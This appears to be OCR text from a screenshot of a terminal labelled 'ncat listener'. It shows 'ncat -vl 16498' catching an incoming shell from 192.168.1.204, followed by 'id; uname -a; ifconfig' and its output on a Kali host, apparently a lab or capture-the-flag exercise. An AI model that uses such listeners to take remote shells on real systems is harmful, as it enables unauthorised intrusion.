 ncat listener
File Edit View Search Terminal Help
14:01 [~] # ncat -vl 16498
Ncat: Version 7.01 ( https://nmap.org/ncat )
Ncat: Listening on :::16498
Ncat: Listening on 0.0.0.0:16498
Ncat: Connection from 192.168.1.204.
Ncat: Connection from 192.168.1.204:43895.
id; uname -a; ifconfig
uid=65534(nobody) gid=65534(nogroup) groups=65534(nogroup)
Linux kali 3.18.0-kali1-686-pae #1 SMP Debian 3.18.3-1~kali4 (2015-01
) i686 GNU/Linux
eth0      Link encap:Ethernet  HWaddr 00:0c:29:b7:f6:ce
          inet addr:192.168.1.204  Bcast:192.168.1.255  Mask:255.255.
.0
          inet6 addr: fe80::20c:29ff:feb7:f6ce/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:2157 errors:0 dropped:0 overruns:0 frame:0
          TX packets:1735 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:291084 (284.2 KiB)  TX bytes:170069 (166.0 KiB)
          Interrupt:19 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:65536  Metric:1
          RX packets:152 errors:0 dropped:0 overruns:0 frame:0
          TX packets:152 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:9120 (8.9 KiB)  TX bytes:9120 (8.9 KiB)
14:01 [~] #